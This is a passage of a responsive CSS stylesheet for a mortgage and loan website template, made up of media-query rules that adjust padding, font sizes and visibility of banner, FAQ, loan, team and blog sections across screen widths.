    padding-bottom: 70px;
  }
  .get-introduced-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .get-introduced-area::before {
    display: none;
  }
  .get-introduced-area::after {
    display: none;
  }
  .get-introduced-content {
    max-width: 695px;
  }
  .get-introduced-content h3 {
    font-size: 30px;
  }
  .get-introduced-content .introduced-counter-item {
    margin-top: 10px;
  }
  .get-introduced-content .introduced-counter-item .counter-card h3 {
    font-size: 30px;
    color: #ffffff;
  }
  .get-introduced-content .introduced-counter-item .counter-card p {
    padding-left: 48px;
    padding-top: 8px;
    font-size: 14px;
  }
  .get-introduced-image {
    height: 450px;
    border-radius: 10px;
    margin-left: 0;
    margin-top: 30px;
  }
  .video-overview-image::before {
    margin: 15px;
  }
  .video-overview-image .video-btn i {
    width: 70px;
    height: 70px;
    line-height: 70px;
    font-size: 40px;
  }
  .video-overview-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .video-overview-content .overview-inner-box h3 {
    font-size: 20px;
  }
  .get-address-content h3 {
    font-size: 30px;
  }
  .get-address-content .inner-box {
    padding-left: 65px;
  }
  .get-address-content .inner-box h4 {
    font-size: 20px;
  }
  .get-address-form {
    padding: 30px;
    margin-left: 0;
    margin-top: 30px;
  }
  .get-address-form h3 {
    font-size: 20px;
  }
  .testimonials-style-area-with-bg .testimonials-style-card .info {
    padding-left: 75px;
    padding-top: 30px;
  }
  .testimonials-style-area-with-bg .testimonials-style-card .info i {
    height: 60px;
    width: 60px;
    line-height: 60px;
    font-size: 30px;
  }
  .better-home-area {
    padding-top: 150px;
  }
  .better-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .better-home-area .social-links {
    display: none;
  }
  .better-home-content {
    position: relative;
    top: 0;
  }
  .better-home-content h1 {
    font-size: 50px;
  }
  .better-home-image {
    margin-top: 30px;
  }
  .better-home-image .video-btn {
    left: 0;
    height: 100px;
    width: 100px;
    line-height: 100px;
    bottom: 15px;
  }
  .information-card {
    padding-left: 65px;
  }
  .information-card .icon i {
    height: 50px;
    width: 50px;
    line-height: 50px;
    font-size: 25px;
  }
  .about-style-image-wrap {
    text-align: center;
  }
  .about-style-image-wrap .certified-image {
    display: none;
  }
  .about-style-shape-1 {
    display: none;
  }
  .about-style-wrap-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .about-style-wrap-content h3 {
    font-size: 25px;
  }
  .mortgage-quote-area-with-full-width .mortgage-quote-content {
    padding: 30px 20px;
  }
  .beyond-style-list-tab #thumbs {
    margin-bottom: 35px;
  }
  .beyond-style-list-tab #thumbs .tabs-item span {
    height: 40px;
    width: 40px;
    line-height: 40px;
    font-size: 18px;
  }
  .beyond-style-list-tab #beyond-style-item .beyond-style-content h3 {
    font-size: 25px;
  }
  .beyond-style-list-tab #beyond-style-item .beyond-style-image {
    margin-top: 30px;
  }
  .beyond-style-list-tab .owl-theme .owl-nav [class*=owl-] {
    font-size: 20px;
    height: 40px;
    width: 40px;
  }
  .beyond-style-shape {
    display: none;
  }
  .fun-fact-style-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .fun-fact-style-content h3 {
    font-size: 25px;
  }
  .find-own-loan-list-tab .nav .nav-item {
    margin-right: 15px;
  }
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-] {
    left: 0;
    position: relative;
    top: unset;
    -webkit-transition: unset;
    transition: unset;
    bottom: 0;
    margin: 0 5px;
  }
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-].owl-next {
    right: 0;
    left: auto;
  }
  .find-own-loan-card .loan-content h3 {
    font-size: 20px;
  }
  .faq-style-image {
    text-align: center;
  }
  .faq-style-area-with-full-width .faq-style-accordion {
    margin-top: 30px;
  }
  .faq-style-accordion h3 {
    font-size: 25px;
  }
  .staff-card .staff-content h3 {
    font-size: 20px;
  }
  .overview-style-inner-box {
    padding-top: 50px;
    padding-bottom: 50px;
    padding-left: 10px;
    padding-right: 10px;
  }
  .overview-style-inner-box .content h3 {
    font-size: 30px;
  }
  .overview-style-shape-1 {
    display: none;
  }
  .choice-home-area {
    padding-top: 70px;
    padding-bottom: 70px;
  }
  .choice-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .choice-home-area::before {
    display: none;
  }
  .choice-home-area::after {
    display: none;
  }
  .choice-home-content {
    position: relative;
    top: 0;
  }
  .choice-home-content h1 {
    font-size: 50px;
  }
  .mortgage-calculator-form {
    padding: 25px;
    margin: 30px auto 0;
  }
  .mortgage-calculator-form h2 {
    font-size: 22px;
  }
  .choice-home-information {
    display: none;
  }
  .choice-home-social-links {
    text-align: center;
  }
  .about-style-area-with-full-width .container-fluid {
    max-width: 720px;
  }
  .about-style-full-content {
    padding-right: 0;
    max-width: 690px;
  }
  .about-style-full-content h3 {
    font-size: 25px;
  }
  .about-style-full-content .inner-content h4 {
    font-size: 18px;
  }
  .about-full-image-wrap {
    margin-top: 30px;
  }
  .about-full-image-wrap .counter-box h4 {
    font-size: 35px;
  }
  .expect-style-card {
    padding: 20px;
  }
  .expect-style-card h3 {
    font-size: 20px;
  }
  .find-own-loan-box .loan-content h3 {
    font-size: 20px;
  }
  .testimonials-style-content.with-border-color {
    padding: 25px;
  }
  .faq-style-area-with-full-width-wrap .faq-style-accordion {
    padding: 50px 15px;
    max-width: 100%;
  }
  .faq-style-area-with-full-width-wrap .faq-style-accordion h3 {
    font-size: 25px;
  }
  .faq-style-image-wrap {
    height: 550px;
  }
  .confidence-home-area {
    padding-top: 80px;
    padding-bottom: 80px;
  }
  .confidence-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .confidence-home-content {
    position: relative;
    top: 0;
  }
  .confidence-home-content h1 {
    font-size: 50px;
  }
  .confidence-home-image {
    margin-top: 30px;
    text-align: center;
  }
  .why-choose-us-item {
    padding: 20px;
  }
  .why-choose-us-item .choose-content h3 {
    font-size: 20px;
  }
  .get-quote-style-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .get-quote-style-content {
    top: 0;
  }
  .get-quote-style-content h3 {
    font-size: 25px;
  }
  .get-quote-style-content .quote-btn li .main-default-btn {
    padding: 12px 15px;
    font-size: 14px;
  }
  .get-quote-style-content .quote-btn li .main-optional-btn {
    padding: 12px 15px;
    font-size: 14px;
  }
  .get-quote-style-image {
    margin-top: 30px;
    text-align: center;
  }
  .get-quote-style-shape-1, .get-quote-style-shape-2 {
    display: none;
  }
  .process-style-image {
    text-align: center;
    margin-top: 35px;
  }
  .blog-style-card {
    padding: 20px;
  }
  .blog-style-card h3 {
    font-size: 20px;
  }
  .find-own-loan-item .icon i {
    height: 60px;
    width: 60px;
    line-height: 60px;
    font-size: 30px;
  }
  .find-own-loan-item .loan-content h3 {
    font-size: 20px;
  }
  .confidence-home-area-wrap {
    border-radius: 0;
    padding-top: 255px;
    padding-bottom: 100px;
  }
  .confidence-home-area-wrap::before {
    border-radius: 0;
  }
  .confidence-home-wrap-content h1 {
    font-size: 65px;
  }
  .about-mortgage-calculator-form {
    padding: 30px;
    margin-top: 30px;
  }
  .about-mortgage-calculator-form h2 {
    font-size: 20px;
  }
  .offer-style-area-with-full-width .container-fluid {
    left: 0;
    position: relative;
    max-width: 720px;
  }
  .offer-style-section-content {
    margin-bottom: 30px;
  }
  .offer-style-section-content h3 {
    font-size: 25px;
  }
  .process-style-wrap-image {
    padding-right: 0;
    padding-bottom: 0;
    margin-top: 30px;
    text-align: center;
  }
  .process-style-wrap-image::before {
    display: none;
  }
  .faq-style-area-with-full-width-wrap.bg-transparent .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
  }
  .faq-style-area-with-full-width-wrap.bg-transparent .faq-style-accordion {
    padding-left: 0;
    margin-top: 30px;
  }
  .let-contact-form-with-gray-color {
    margin-top: 30px;
  }
  .let-contact-form-with-gray-color form {
    padding: 30px;
  }
  .information-shape-1, .information-shape-2 {
    display: none;
  }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .navbar-light {
    padding-left: 15px;
    padding-right: 15px;
  }
  .navbar-light .navbar-nav .nav-link {
    margin-right: 0;
    margin-left: 0;
    padding-left: 0;
    padding-right: 0;
  }
  .navbar .navbar-nav .nav-item a {
    font-size: 15px;
  }
  .one-section-title h2 {
    font-size: 45px;
  }
  .one-banner-area .banner-text {
    max-width: 483px;
    padding-right: 10px;
  }
  .one-banner-area .banner-text h1 {
    font-size: 60px;
    line-height: 80px;
  }
  .one-banner-area .banner-text .banner-form form .form-group .form-control {
    padding-left: 15px;
    font-size: 14px;
  }
  .one-banner-area .banner-text .banner-form form .form-group .form-control span {
    font-size: 14px;
  }
  .one-banner-area .banner-text .banner-form form {
    padding: 30px 0 30px;
  }
  .one-about-area .about-content {
    margin-left: 30px;
  }
  .one-about-area .about-content .about-tablist ul {
    margin-bottom: 10px;
  }
  .one-about-area .about-content .about-tablist ul li a {
    display: inline-block;
    margin-bottom: 10px;
  }
  .one-about-area .about-content .about-best ul li {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .one-about-area .about-content .about-best ul li:last-child {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
    padding-top: 0;
  }
  .one-service-area .service-item {
    padding: 20px 12px 18px;
  }
  .services-card-item .services-content {
    padding: 0 20px 20px;
  }
  .services-card-item .services-content .icon {
    margin-bottom: 15px;
  }
  .services-card-item .services-content h3 {
    font-size: 20px;
  }
  .services-card-item .services-content ul li {
    font-size: 15px;
  }
  .services-card-item .services-content p {
    font-size: 15px;
  }
  .one-help-area .help-img {
    position: relative;
    top: 0;
    right: 0;
    max-width: 435px;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 30px;
    display: none;
  }
  .one-among-area .among-item .among-bottom {
    padding: 38px 10px 30px;
  }
  .one-among-area .among-item .among-bottom h3 {
    font-size: 17px;
  }
  .one-search-area .search-wrap .search-img {
    position: relative;
    bottom: 0;
    right: 0;
    max-width: 515px;
    margin-left: auto;
    margin-right: auto;
    margin-top: 30px;
  }
  .one-team-area .team-item .team-img:before {
    display: none;
  }
  .one-testimonial-area .testimonial-item {
    padding: 30px 15px 30px;
  }
  .one-testimonial-area .testimonial-item .testimonial-top ul:after {
    right: -14px;
    width: 25%;
  }
  .one-testimonial-area .testimonial-item .testimonial-top ul:before {
    left: -14px;
    width: 25%;
  }
  .one-blog-area .blog-item .blog-bottom {
    padding: 20px 10px 20px;
  }
  .one-blog-area .blog-item .blog-bottom h3 {
    font-size: 22px;
  }
  .two-mission-area .mission-content .mission-bottom ul li .mission-item {
    padding: 20px 10px 18px;
  }
  .two-help-area .help-item {
    max-width: 560px;
    padding-right: 30px;
  }
  .one-faq-area .faq-content .accordion a:after {
    right: 10px;
  }
  .one-faq-area .faq-content .accordion a {
    padding: 20px 45px 20px 35px;
  }
  .three-team-area .team-item .team-bottom h3 {
    font-size: 18px;
  }
  .three-loan-area .loan-item {
    padding: 30px 15px 30px;
  }
  .three-loan-area .loan-item h3 {
    font-size: 19px;
  }
  .three-join-area .join-item h3 {
    font-size: 25px;
  }
  .three-banner-area .banner-content h1 {
    font-size: 88px;
  }
  .four-record-area .record-content .record-item h3 {
    font-size: 66px;
  }
  .four-record-area .record-content .record-item span {
    font-size: 15px;
    padding-left: 98px;
  }
  .four-record-area .record-shape {
    display: none;
  }
  .four-team-area .team-item {
    padding: 25px 10px 25px;
  }
  .four-team-area .team-item h3 {
    font-size: 19px;
  }
  .four-team-area .team-item h3:before {
    left: -10px;
  }
  .four-team-area .team-item ul li a i {
    width: 30px;
    height: 30px;
    line-height: 30px;
  }
  .six-team-area .team-item .team-bottom {
    padding: 25px 0 25px;
  }
  .six-hour-area .hour-item .hour-inner {
    padding-left: 45px;
  }
  .six-hour-area .hour-item .hour-inner h3 {
    font-size: 17px;
  }
  .six-hour-area {
    padding-left: 20px;
    padding-right: 10px;
  }
  .six-faq-area .faq-img {
    max-width: 100%;
  }
  .one-counter-area .counter-item p {
    padding-left: 110px;
    font-size: 13px;
  }
  .one-contact-area .contact-content {
    margin-left: 0px;
  }
  .one-contact-area .contact-content .contact-btn {
    padding: 11px 11px 13px 4px;
    font-size: 13px;
  }
  .navbar-light .side-nav {
    width: auto;
    text-align: right;
  }
  .single-blog .blog-content h3 {
    font-size: 19px;
  }
  .footer-area .single-footer-widget.pl-2 {
    padding-left: 10px;
  }
  .five-banner-area:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: #fff;
    opacity: .8;
  }
  .five-banner-area .banner-content {
    position: relative;
  }
  .six-banner-area {
    position: relative;
  }
  .six-banner-area .banner-img {
    display: none;
  }
  .six-banner-area .banner-content span {
    color: #fff;
  }
  .six-banner-area .banner-content h1 {
    color: #fff;
  }
  .six-banner-area .banner-content ul li span {
    color: #fff;
  }
  .six-banner-area::before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: #000;
    opacity: .75;
  }
  .six-about-area {
    padding-left: 15px;
    padding-right: 15px;
  }
  .c100.small {
    font-size: 85px;
  }
  .c100 > span {
    width: 86px;
    line-height: 89px;
    font-size: 40px;
  }
  .six-counter-area .counter-item .progress-content h3 {
    font-size: 25px;
  }
  .six-counter-area .counter-item .progress-content p {
    font-size: 14px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li {
    margin-bottom: 15px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li:last-child {
    margin-bottom: 0;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li {
    margin-bottom: 15px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li:last-child {
    margin-bottom: 0;
  }
  .three-banner-area .banner-content h1 {
    font-size: 80px;
  }
  .four-banner-area .banner-form {
    padding: 20px;
  }
  .four-banner-area .banner-form .three-section-title h2 {
    font-size: 28px;
  }
  .mortgage-form label, .loan-form label {
    font-size: 12px;
  }
  .four-banner-area .banner-content h1 {
    font-size: 60px;
  }
  /*
    New Demo Responsive CSS
    ======================================================*/
  .main-navbar .navbar.navbar-light .others-option .option-item .call-btn {
    display: none;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .call-btn {
    display: none;
  }
  .about-style-content .counter-box {
    padding: 20px;
  }
  .about-style-content .counter-box h4 {
    font-size: 40px;
  }
  .about-style-content .counter-box span {
    font-size: 14px;
  }
  .core-service-list-tab .nav .nav-item .nav2-link {
    padding: 20px 12px;
    font-size: 14px;
  }
  .buying-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
  }
  .buying-home-content .buying-inner-box {
    padding-left: 70px;
  }
  .buying-home-content .buying-inner-box .icon i {
    width: 50px;
    height: 50px;
    line-height: 50px;
    font-size: 35px;
  }
  .find-loan-officer-form {
    padding: 35px 30px;
  }
  .need-help-faq-content {
    max-width: 465px;
  }
  .let-contact-form {
    max-width: 465px;
  }
  .single-footer-widget h3 {
    font-size: 18px;
  }
  .banner-buy-content h1 {
    font-size: 60px;
  }
  .banner-buy-info-card {
    padding-left: 50px;
  }
  .banner-buy-info-card .icon i {
    height: 40px;
    width: 40px;
    line-height: 40px;
    font-size: 20px;
  }
  .banner-buy-info-card p span {
    font-size: 14px;
  }
  .get-introduced-content {
    max-width: 475px;
  }
  .get-introduced-content .introduced-inner-box {
    padding: 35px 10px 35px 55px;
  }
  .get-introduced-content .introduced-inner-box .icon {
    left: 10px;
  }
  .get-introduced-content .introduced-inner-box .icon i {
    height: 35px;
    width: 35px;
    line-height: 35px;
    font-size: 16px;
  }
  .get-introduced-content .introduced-inner-box span {
    font-size: 14px;
  }
  .get-introduced-content .introduced-counter-item .counter-card h3 {
    font-size: 25px;
  }
  .get-introduced-content .introduced-counter-item .counter-card p {
    padding-left: 45px;
    padding-top: 0;
  }
  .video-overview-content {
    padding-left: 20px;
  }
  .get-address-form {
    padding: 35px 30px;
  }
  .better-home-area {
    padding-top: 160px;
  }
  .better-home-area .social-links {
    bottom: 0;
  }
  .better-home-content h1 {
    font-size: 50px;
  }
  .information-card {
    padding-left: 55px;
  }
  .information-card .icon i {
    height: 45px;
    width: 45px;
    line-height: 45px;
    font-size: 25px;
  }
  .information-card p {
    font-size: 14px;
  }
  .mortgage-quote-area-with-full-width .mortgage-quote-content {
    padding: 50px;
  }
  .fun-fact-style-card {
    padding: 20px 20px 20px 75px;
  }
  .fun-fact-style-card h3 {
    font-size: 32px;
    top: 25px;
    left: 25px;
  }
  .fun-fact-style-card p {
    font-size: 15px;
  }
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-] {
    left: 0;
    position: relative;
    top: unset;
    -webkit-transform: unset;
            transform: unset;
    bottom: 0;
    margin: 0 10px;
  }
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-].owl-next {
    right: 0;
    left: auto;
  }
  .choice-home-area .container-fluid {
    padding-left: 30px;
    padding-right: 30px;
  }
  .choice-home-information {
    display: none;
  }
  .about-style-full-content {
    max-width: 465px;
    padding-right: 0;
  }
  .about-style-full-content h3 {
    font-size: 35px;
  }
  .about-full-image-wrap .counter-box {
    padding: 25px 20px;
  }
  .about-full-image-wrap .counter-box h4 {
    font-size: 32px;
  }
  .about-full-image-wrap .counter-box span {
    font-size: 14px;
  }
  .faq-style-area-with-full-width-wrap .faq-style-accordion {
    max-width: 465px;
    padding-right: 0;
  }
  .blog-style-left-card .blog-content .post-meta li {
    font-size: 14px;
  }
  .blog-style-left-card .blog-content .post-meta li .post-author span {
    font-size: 14px;
  }
  .blog-style-left-card .blog-content .post-meta li i {
    top: 0.8px;
  }
  .confidence-home-content {
    top: 0;
  }
  .confidence-home-content h1 {
    font-size: 60px;
  }
  .why-choose-us-item {
    padding: 20px;
  }
  .why-choose-us-item .choose-content h3 {
    font-size: 20px;
  }
  .get-quote-style-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .blog-style-card {
    padding: 20px;
  }
  .blog-style-card .post-meta li:last-child {
    display: none;
  }
  .offer-style-area-with-full-width .container-fluid {
    left: calc((100% - 960px)/2);
    position: relative;
  }
  .offer-style-item .offer-content {
    padding: 20px;
  }
  .fun-fact-style-item {
    padding: 25px 25px 25px 75px;
  }
  .fun-fact-style-item h3 {
    font-size: 30px;
    top: 22.8px;
    left: 25px;
  }
  .fun-fact-style-item p {
    font-size: 14px;
  }
  .faq-style-area-with-full-width-wrap.bg-transparent .faq-style-accordion {
    padding-right: 30px;
    padding-left: 0;
  }
  .process-style-wrap-image::before {
    height: 340px;
    width: 400px;
  }
}

@media only screen and (min-width: 1200px) and (max-width: 1300px) {
  .one-banner-area .banner-text {
    max-width: 565px;
    padding-right: 30px;
  }
  .six-banner-area .banner-content {
    margin-left: 45px;
  }
  .five-banner-area:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: #fff;
    opacity: .8;
  }
  .five-banner-area .banner-content {
    position: relative;
  }
  .one-help-area .help-img {
    max-width: 400px;
  }
  .one-about-area .about-content .about-best ul li img {
    padding-right: 15px;
  }
  .one-counter-area .counter-item h3 {
    font-size: 55px;
  }
  .one-counter-area .counter-item p {
    padding-left: 95px;
    padding-top: 8px;
  }
  .one-service-area .service-item {
    padding: 20px 30px 18px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li {
    padding-left: 40px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li i {
    font-size: 30px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li span {
    font-size: 12px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li p {
    font-size: 15px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li a {
    font-size: 14px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li {
    padding-left: 40px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li i {
    font-size: 30px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li span {
    font-size: 12px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li p {
    font-size: 15px;
  }
  .two-mission-area .mission-content .mission-bottom ul li .mission-item {
    padding: 20px 25px 18px;
  }
  .one-team-area .team-item .team-img:before {
    left: 0;
  }
  .two-help-area .help-item {
    max-width: 650px;
  }
  .three-loan-area .loan-item {
    padding: 20px;
  }
  .five-quote-area .three-section-title h2 {
    font-size: 25px;
  }
  /*
    New Demo Responsive CSS
    ======================================================*/
  .main-navbar .navbar.navbar-light .logo {
    padding: 0 30px 0 0;
  }
  .core-service-list-tab .nav .nav-item .nav2-link {
    padding: 20px 15px;
  }
  .buying-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
  }
  .need-help-faq-content {
    max-width: 555px;
  }
  .let-contact-form {
    max-width: 555px;
  }
  .banner-buy-info-card {
    padding-left: 60px;
  }
  .banner-buy-info-card .icon i {
    height: 45px;
    width: 45px;
    line-height: 45px;
    font-size: 20px;
  }
  .get-introduced-content {
    max-width: 555px;
  }
  .get-introduced-content .introduced-inner-box {
    padding: 35px 20px 35px 65px;
  }
  .get-introduced-content .introduced-inner-box .icon {
    left: 20px;
  }
  .get-introduced-content .introduced-inner-box .icon i {
    height: 35px;
    width: 35px;
    line-height: 35px;
    font-size: 16px;
  }
  .get-introduced-content .introduced-inner-box span {
    font-size: 14px;
  }
  .get-introduced-content .introduced-counter-item .counter-card h3 {
    font-size: 25px;
  }
  .get-introduced-content .introduced-counter-item .counter-card p {
    padding-left: 45px;
    padding-top: 0;
  }
  .better-home-area {
    padding-top: 120px;
  }
  .better-home-area .social-links {
    bottom: 0;
  }
  .better-home-content h1 {
    font-size: 50px;
  }
  .mortgage-quote-area-with-full-width .mortgage-quote-content {
    padding: 50px;
  }
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-] {
    left: 0;
    position: relative;
    top: unset;
    -webkit-transform: unset;
            transform: unset;
    bottom: 0;
    margin: 0 10px;
  }
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-].owl-next {
    right: 0;
    left: auto;
  }
  .choice-home-information {
    left: -12%;
  }
  .about-style-full-content {
    max-width: 545px;
  }
  .about-full-image-wrap .counter-box {
    padding: 25px 20px;
  }
  .about-full-image-wrap .counter-box h4 {
    font-size: 32px;
  }
  .about-full-image-wrap .counter-box span {
    font-size: 14px;
  }
  .faq-style-area-with-full-width-wrap .faq-style-accordion {
    max-width: 550px;
    padding-right: 0;
  }
  .confidence-home-content h1 {
    font-size: 70px;
  }
  .why-choose-us-item {
    padding: 20px;
  }
  .offer-style-area-with-full-width .container-fluid {
    left: calc((100% - 1140px)/2);
  }
  .process-style-wrap-image::before {
    height: 400px;
    width: 485px;
  }
  .fun-fact-style-item {
    padding: 25px 25px 25px 100px;
  }
  .fun-fact-style-item h3 {
    font-size: 40px;
    top: 22.8px;
    left: 30px;
  }
  .fun-fact-style-item p {
    font-size: 14px;
  }
  .faq-style-area-with-full-width-wrap.bg-transparent .faq-style-accordion {
    padding-left: 0;
    padding-right: 20px;
  }
}

@media only screen and (min-width: 1400px) and (max-width: 1450px) {
  /*
    New Demo Responsive CSS
    ======================================================*/
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-] {
    left: -45px;
  }
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-].owl-next {
    right: -45px;
    left: auto;
  }
}

@media only screen and (min-width: 1800px) {
  .one-banner-area .banner-shape img:nth-child(1) {
    max-width: 500px;
  }
  .one-banner-area .banner-shape img:nth-child(2) {
    max-width: 500px;
  }
  .one-banner-area .banner-text {
    max-width: 906px;
    padding-left: 15px;
  }
  .one-banner-area .banner-text h1 {
    font-size: 95px;
  }
  .one-help-area .help-img {
    top: 60px;
    max-width: 565px;
  }
  .five-banner-area .banner-shape img:nth-child(2) {
    max-width: 920px;
  }
  .six-banner-area .banner-img {
    left: 105px;
  }
  .container-fluid {
    max-width: 1920px;
  }
  .navbar-light {
    max-width: 1920px;
    margin: auto;
  }
  .one-help-area .help-img {
    max-width: 620px;
  }
}

@media (min-width: 1300px) {
  .container, .container-lg, .container-md, .container-sm, .container-xl {
    max-width: 1320px;
    width: 100%;
  }
}

@media only screen and (max-width: 991px) {
  .navbar-light-four .navbar-toggler {
    background-color: #fff;
  }
  .navbar-light .navbar-nav .nav-item {
    margin-left: 0;
    margin-right: 0;
  }
}

@media only screen and (min-width: 1300px) and (max-width: 1450px) {
  .five-banner-area:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: #fff;
    opacity: .8;
  }
  .five-banner-area .banner-content {
    position: relative;
  }
}

@media only screen and (min-width: 1550px) {
  /*
    New Demo Responsive CSS
    ======================================================*/
  .main-top-header .container-fluid {
    padding-left: 100px;
    padding-right: 100px;
  }
  .main-navbar .navbar .container-fluid {
    padding-left: 100px;
    padding-right: 100px;
  }
  .main-header-area .main-navbar .container-fluid {
    padding-left: 100px;
    padding-right: 100px;
  }
  .main-header-area .main-navbar .navbar.is-sticky.navbar-light {
    padding-left: 100px;
    padding-right: 100px;
  }
  .main-banner-area .container-fluid {
    padding-left: 100px;
    padding-right: 100px;
  }
  .banner-buy-area .container-fluid {
    padding-left: 100px;
    padding-right: 100px;
  }
  .better-home-area .container-fluid {
    padding-left: 100px;
    padding-right: 100px;
  }
  .better-home-area .social-links {
    left: 100px;
  }
  .choice-home-area .container-fluid {
    padding-left: 250px;
    padding-right: 100px;
  }
  .choice-home-content h1 {
    font-size: 85px;
  }
  .choice-home-information {
    left: -8%;
  }
  .confidence-home-area .container-fluid {
    padding-left: 100px;
    padding-right: 100px;
  }
  .offer-style-item .offer-content h3 {
    font-size: 20px;
  }
}
/*# sourceMappingURL=levix-responsive.css.map */